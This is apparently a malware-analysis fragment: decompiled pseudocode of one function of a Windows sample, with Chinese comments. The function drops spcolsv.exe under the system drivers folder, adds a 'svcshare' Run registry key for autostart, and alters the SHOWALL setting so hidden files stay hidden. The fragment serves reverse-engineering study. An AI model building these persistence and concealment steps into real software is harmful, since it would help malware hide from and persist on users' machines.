 void __stdcall sub_40CD30()
{
  char *v0; // eax
  _EXCEPTION_REGISTRATION_RECORD *v1; // [esp-Ch] [ebp-14h] BYREF
  void *v2; // [esp-8h] [ebp-10h]
  void **v3; // [esp-4h] [ebp-Ch]
  unsigned int v4; // [esp+0h] [ebp-8h] BYREF
  char *v5; // [esp+4h] [ebp-4h]
  void *savedregs; // [esp+8h] [ebp+0h] BYREF
  v5 = 0;
  v4 = 0;
  v3 = &savedregs;
  v2 = &loc_40CDB5;
  v1 = NtCurrentTeb()->NtTib.ExceptionList;
  __writefsdword(0, (unsigned int)&v1);
  sub_406F3C(); // 创建线程
  GetSystemDirectory((int *)&v4);
  strcat("spcolsv.exe", "drivers\\", v4, v1, v2, v3, v4, v5, savedregs);
  v0 = sub_4040CC(v5);
  sub_4052CC("svcshare", "Software\\Microsoft\\Windows\\CurrentVersion\\Run", (BYTE *)v0);// 修改注册表，实现自启动
  sub_405B00(
    0,
    "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL\\CheckedValue");// 不显示隐藏文件
  __writefsdword(0, v4);
  savedregs = &loc_40CDBC;
  sub_403C68((int)&v4, 2);
}